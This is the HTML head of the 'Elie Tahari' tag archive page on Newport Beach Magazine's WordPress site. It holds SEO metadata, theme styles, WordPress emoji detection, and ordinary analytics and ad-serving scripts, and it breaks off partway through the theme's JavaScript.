

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/elie-tahari/
body_size: 14909
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Elie Tahari Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/elie-tahari/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elie Tahari Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/elie-tahari/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/elie-tahari/","url":"https://www.newportbeachmagazine.com/tag/elie-tahari/","name":"Elie Tahari Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/elie-tahari/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/elie-tahari/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Valentino-sheer-and-lace.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/elie-tahari/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/elie-tahari/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Valentino-sheer-and-lace.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Valentino-sheer-and-lace.jpg","width":427,"height":615,"caption":"Tulle striped lace poncho, $2,290, flower tile lace short, $1,980, both at Valentino, South Coast Plaza."},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/elie-tahari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Elie Tahari"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Elie Tahari Tag Feed" href="https://www.newportbeachmagazine.com/tag/elie-tahari/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
